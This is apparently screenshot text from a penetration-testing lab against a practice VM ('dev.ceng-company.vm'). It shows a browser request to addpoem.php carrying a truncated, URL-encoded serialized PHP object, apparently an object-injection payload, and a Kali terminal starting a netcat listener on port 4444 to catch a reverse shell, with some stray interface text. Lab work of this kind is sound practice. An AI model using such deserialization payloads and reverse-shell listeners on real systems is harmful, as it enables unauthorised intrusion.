 不安全 http://dev.ceng-company.vm/addpoem.php?data=O%3A4%3A"Poem"%3A3%3A%7Bs%3A8%3A"p...
toal range du 译 G 文
parallels@kali-linux-2021-3: ~ ⌥⌘1
as been added!
(parallels㉿kali-linux-2021-3)-[~]
$ nc -lnvp 4444
listening on [any] 4444 ...